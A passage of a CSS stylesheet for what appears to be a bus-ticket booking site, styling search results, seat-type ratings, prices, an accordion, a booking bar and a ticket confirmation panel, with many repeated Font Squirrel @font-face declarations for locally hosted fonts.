    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.scrollable {
    background: rgba(0, 0, 0, 0.4);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: white;
    text-align: center;
    position: relative;
    width: 100%;
    overflow: hidden;
    padding: 30px;
    margin: 0 0 40px 0; }
.scrollable header {
    padding: 20px 0; }
.scrollable .items {
    display:flex;
    position: absolute;
    left: 0;
    width: 20000em; }
.scrollable .items div {
    position: relative;
    float: left;
    text-align: justify;
    padding: 0 30px; }
.scrollable .vertical-space {
    -webkit-transition: height 0.5s;
    -moz-transition: height 0.5s;
    -o-transition: height 0.5s;
    transition: height 0.5s;
    margin-bottom: 20px; }
.scrollable .prev,
.scrollable .next {
    position: absolute;
    z-index: 2;
    color: white;
    -webkit-transition: color 0.5s;
    -moz-transition: color 0.5s;
    -o-transition: color 0.5s;
    transition: color 0.5s; }
.scrollable .prev:hover,
.scrollable .next:hover {
    color: #F7BB42;
    cursor: pointer; }
.scrollable .prev.disabled,
.scrollable .next.disabled {
    display: none; }
.scrollable .prev {
    left: 30px; }
.scrollable .next {
    right: 30px; }
.scrollable .navi {
    display: block;
    width: 100%;
    text-align: center;
    position: relative;
    z-index: 1; }
.scrollable .navi a {
    display: inline-block;
    border: 1px solid white;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    width: 10px;
    height: 10px;
    vertical-align: middle;
    margin: 0 5px;
    -webkit-transition: background 0.5s;
    -moz-transition: background 0.5s;
    -o-transition: background 0.5s;
    transition: background 0.5s; }
.scrollable .navi a:hover {
    background: white; }
.scrollable .navi a.active {
    background: #F7BB42;
    border-color: #F7BB42; }
.scrollable .navi a.active:hover {
    background: #F7BB42;
    border-color: #F7BB42; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.posts .media {
    margin: 15px 0;
    padding-bottom: 15px;
    border-bottom: 1px solid #CCCCCC; }
.posts .media:last-child {
    border-bottom: none; }
.posts .media .label.label-info {
    margin: 5px 0; }
.posts .media .label.label-info:hover {
    background: #144d70;
    cursor: pointer; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
@media screen and (max-width: 992px) {
    .search-results .flex.row {
        display: block; }
    .search-results .flex.row > div:last-child {
        margin-top: 15px; } }

.ribbon {
    background: #666666;
    color: white;
    font-size: 18px;
    width: calc(100% + 40px);
    margin: 20px 0 20px -20px;
    padding: 5px; }
.ribbon .glyphicon {
    font-size: 14px;
    margin: 0 10px; }
@media screen and (max-width: 768px) {
    .ribbon .col-md-10 {
        text-align: center; }
    .ribbon .col-md-8,
    .ribbon .col-md-4 {
        text-align: left; }
    .ribbon .col-md-4 {
        padding-left: 52px; } }
@media screen and (min-width: 768px) and (max-width: 992px) {
    .ribbon .text-center {
        text-align: left; } }

#results-form .results .result.disabled {
    opacity: 0.5;
    cursor: not-allowed; }
#results-form .results .result figure.thumbnail:before {
    content: '';
    display: inline-block;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    -webkit-box-shadow: 0 0 0 1px #666666;
    -moz-box-shadow: 0 0 0 1px #666666;
    -ms-box-shadow: 0 0 0 1px #666666;
    -o-box-shadow: 0 0 0 1px #666666;
    box-shadow: 0 0 0 1px #666666;
    border: 2px solid white;
    background: white;
    margin-right: 5px;
    vertical-align: middle;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
#results-form .results .result figure.thumbnaildoble:before {
    content: '';
    display: inline-block;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    -webkit-box-shadow: 0 0 0 1px white !important;
    -moz-box-shadow: 0 0 0 1px white !important;
    -ms-box-shadow: 0 0 0 1px white !important;
    -o-box-shadow: 0 0 0 1px white !important;
    box-shadow: 0 0 0 1px white !important;
    border: 2px solid white;
    background: white;
    margin-right: 5px;
    vertical-align: middle;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s; }
#results-form .results .result:hover:not(.disabled) {
    cursor: pointer; }
#results-form .results .result:hover:not(.disabled):before {
    background: #edf6fc; }
#results-form .results .result.active:hover {
    cursor: default; }
#results-form .results .result.active h2,
#results-form .results .result.active h3,
#results-form .results .result.active h5,
#results-form .results .result.active p,
#results-form .results .result.active small, #results-form .results .result.active:hover h2,
#results-form .results .result.active:hover h3,
#results-form .results .result.active:hover h5,
#results-form .results .result.active:hover p,
#results-form .results .result.active:hover small {
    color: white; }
#results-form .results .result.active .label{
    background: white;
    color:#1C6B9B;
}
#results-form .results .result.active:before, #results-form .results .result.active:hover:before {
    background: #1C6B9B; }
#results-form .results .result.active figure.thumbnail:before, #results-form .results .result.active:hover figure.thumbnail:before {
    background: #1C6B9B; }
#results-form .results .result.active figure.thumbnaildoble:before, #results-form .results .result.active:hover figure.thumbnaildoble:before {
    background: white; }
#results-form .results .result.active figure.thumbnail svg path,
#results-form .results .result.active figure.thumbnail svg polygon,
#results-form .results .result.active figure.thumbnail svg rect,
#results-form .results .result.active figure.thumbnail svg circle, #results-form .results .result.active:hover figure.thumbnail svg path,
#results-form .results .result.active:hover figure.thumbnail svg polygon,
#results-form .results .result.active:hover figure.thumbnail svg rect,
#results-form .results .result.active:hover figure.thumbnail svg circle {
    fill: #1C6B9B; }
#results-form .results .result.active .transfer, #results-form .results .result.active:hover .transfer {
    color: #1C6B9B; }
#results-form .results .result.active .price, #results-form .results .result.active:hover .price {
    background: white;
    color: #1C6B9B; }
#results-form .results .result .glyphicon {
    font-size: 12px; }

.results.promos .result {
    margin: 0;
    padding: 20px; }
.results.promos .result:before {
    display: none; }
.results.promos .result h2.media-heading {
    margin: 15px 0; }
.results.promos .result p {
    font-size: 14px; }
.results.promos .result figure.thumbnail img {
    width: 100%;
    height: auto; }
.results.tours .result .thumbnail {
    display: block; }
.results.tours .result .thumbnail a, .results.tours .result .thumbnail img {
    display: block;
    width: 100%;
    height: auto; }
.results .result {
    padding: 20px 0;
    margin: 0;
    position: relative; }
.results .result:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    margin-left: -20px;
    width: calc(100% + 40px);
    height: 100%;
    -webkit-transition: background 0.5s;
    -moz-transition: background 0.5s;
    -o-transition: background 0.5s;
    transition: background 0.5s;

    border-bottom: 1px solid #CCCCCC;
    border-top: 1px solid #CCCCCC; }
.results .result:nth-child(even):before {
    /*border-bottom: 1px solid #CCCCCC;
    border-top: 1px solid #CCCCCC;*/ }
.results .result:last-child:before {
    border-bottom: none; }
.results .result:last-child:before {
    border-bottom: none; }
.results .result figure.thumbnail {
    display: flex;
    justify-content: space-around;
    width: 100%;
    padding: 10px;
    align-items: center;
    border: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    background: white;
    margin: 0; }
.results .result figure.thumbnail img {
    width: 40px;
    height: 40px;
    vertical-align: middle;
    margin: 0; }
@media screen and (min-width: 768px) and (max-width: 992px) {
    .results .result figure.thumbnail {
        display: inline-flex;
        width: auto; }
    .results .result figure.thumbnail img {
        margin-right: 15px; } }
.results .result .transfer {
    font-size: 12px; }
.results .result h2 {
    font-size: 22px;
    margin: 0;
    font-weight: bold; }
.results .result h2 small .glyphicon {
    color: #1C6B9B; }
.results .result h3 {
    margin: 0 0 10px 0;
    font-size: 14px; }
.results .result h3 .glyphicon {
    font-size: 14px; }
.results .result h3.normal .glyphicon:nth-child(1) {
    color: #f7c725; }
.results .result h3.semicama .glyphicon:nth-child(1), .results .result h3.semicama .glyphicon:nth-child(2) {
    color: #f7c725; 
}
.results .result h3.cama .glyphicon:nth-child(1), .results .result h3.cama .glyphicon:nth-child(2), .results .result h3.cama .glyphicon:nth-child(3) {
    color: #f7c725; }
.results .result h5 {
    margin: 5px 0; }
.results .result .price {
    display: block;
    text-align: center;
    font-size: 22px;
    color: white;
    font-weight: normal;
    background: #1C6B9B;
    padding: 10px;
    -webkit-border-radius: 2px 2px 0 0;
    -moz-border-radius: 2px 2px 0 0;
    -ms-border-radius: 2px 2px 0 0;
    -o-border-radius: 2px 2px 0 0;
    border-radius: 2px 2px 0 0; }
.results .result .price.price-only {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }
@media screen and (min-width: 768px) and (max-width: 992px) {
    .results .result .price {
        display: inline-block; } }
@media screen and (min-width: 768px) and (max-width: 992px) {
    .results .result .text-center {
        text-align: left; } }
.results .result .btn.btn-primary.btn-sm {
    -webkit-border-radius: 0 0 2px 2px;
    -moz-border-radius: 0 0 2px 2px;
    -ms-border-radius: 0 0 2px 2px;
    -o-border-radius: 0 0 2px 2px;
    border-radius: 0 0 2px 2px;
    font-size: 18px;
    height: 34px;
    padding: 4px 16px; }
@media screen and (max-width: 992px) {
    .results .result > .row > .col-md-8 {
        margin-top: 15px; } }

.board .panel {
    margin-bottom: 20px; }
.board .panel-heading {
    padding: 20px; }
.board .panel-heading h1 {
    border: none;
    padding: 0; }
.board .panel-heading:hover {
    cursor: pointer; }
.board .panel-heading:hover h1 {
    color: #6cb7e4; }
.board .panel-heading .icon {
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    -o-transition: transform 0.5s;
    transition: transform 0.5s; }
.board .panel-heading.active {
    padding: 20px 20px 0 20px; }
.board .panel-heading.active h1 {
    border-bottom: 1px solid white;
    padding-bottom: 10px; }
.board .panel-heading.active .icon {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }

.accordion {
    display: none; }
.accordion .ribbon {
    -webkit-transition: background 0.5s;
    -moz-transition: background 0.5s;
    -o-transition: background 0.5s;
    transition: background 0.5s; }
.accordion .ribbon:hover {
    background: #2489c6;
    cursor: pointer; }
.accordion .ribbon .icon {
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    -o-transition: transform 0.5s;
    transition: transform 0.5s; }
.accordion .ribbon.active {
    background: #1C6B9B; }
.accordion .ribbon.active .icon {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
.accordion .results {
    display: none; }

.ticket-success {
    background: #1C6B9B;
    color: white;
    padding: 30px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }
@media screen and (max-width: 768px) {
    .ticket-success {
        margin-bottom: 40px; } }
.ticket-success a {
    color: white;
    text-decoration: underline; }
.ticket-success h1 {
    margin-bottom: 40px;
    font-size: 26px; }
@media screen and (max-width: 768px) {
    .ticket-success h1 {
        text-align: center; } }
.ticket-success figure {
    margin-right: 20px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100px;
    height: 100px;
    padding: 0;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    background: white; }
@media screen and (max-width: 768px) {
    .ticket-success figure {
        display: flex;
        margin: 15px auto;
        float: none !important; } }
.ticket-success figure .glyphicon {
    font-size: 48px;
    color: #1C6B9B; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.seat-types-menu .thumbnail {
    display: inline-block;
    margin: 40px auto;
    padding: 20px; }
.seat-types-menu .thumbnail:hover {
    text-decoration: none;
    -webkit-animation: pulse 0.3s;
    -moz-animation: pulse 0.3s;
    -o-animation: pulse 0.3s;
    animation: pulse 0.3s; }
.seat-types-menu .thumbnail img {
    width: 200px;
    height: auto; }

.seat-types > .row {
    margin-bottom: 60px; }
@media screen and (min-width: 768px) and (max-width: 991px) {
    .seat-types > .row > div:last-child {
        text-align: left; } }
@media screen and (max-width: 767px) {
    .seat-types h3 {
        text-align: center; } }
.seat-types h3 > div {
    display: inline; }
.seat-types h3 > div .glyphicon {
    font-size: 14px;
    color: #B3B3B3; }
.seat-types h3 > div.normal .glyphicon:nth-child(1) {
    color: #1C6B9B; }
.seat-types h3 > div.semicama .glyphicon:nth-child(1), .seat-types h3 > div.semicama .glyphicon:nth-child(2) {
    color: #1C6B9B; }
.seat-types h3 > div.cama .glyphicon:nth-child(1), .seat-types h3 > div.cama .glyphicon:nth-child(2), .seat-types h3 > div.cama .glyphicon:nth-child(3) {
    color: #1C6B9B; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.booking-navigator {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 10px 0;
    background: #F2F2F2;
    border-top: 1px solid #CCCCCC;
    z-index: 10; }
@media screen and (max-width: 767px) {
    .booking-navigator .btn.full-xs {
        margin: 0; } }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
